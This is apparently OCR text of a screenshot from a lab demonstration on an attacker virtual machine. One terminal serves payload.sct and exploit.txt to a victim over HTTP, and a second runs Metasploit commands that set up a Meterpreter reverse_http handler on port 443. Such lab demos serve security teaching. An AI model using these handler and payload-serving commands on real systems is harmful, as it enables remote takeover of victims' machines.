 VMware Fusion File Edit View Virtual Machine Window Help 100% Tue 6 Aug 11:18
AttackeR
Applications Places Terminal Tue 06:18 1
root@RDSHOW-V-ATTACKER: ~/Downloads/payload-server
File Edit View Search Terminal Help
root@RDSHOW-V-ATTACKER:~/Downloads/payload-server# python server.py 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.103 - - [06/Aug/2019 06:18:39] "GET /payload.sct HTTP/1.1" 200 -
192.168.0.103 - - [06/Aug/2019 06:18:42] "HEAD /exploit.txt HTTP/1.1" 200 -
192.168.0.103 - - [06/Aug/2019 06:18:45] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:49] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:51] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:52] "GET /exploit.txt HTTP/1.1" 206 -
Terminal
File Edit View Search Terminal Help
http://metasploit.com
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1640 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://192.168.0.108:443
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
rt Edwards
T
100%
6:18 AM
8/6/2019
1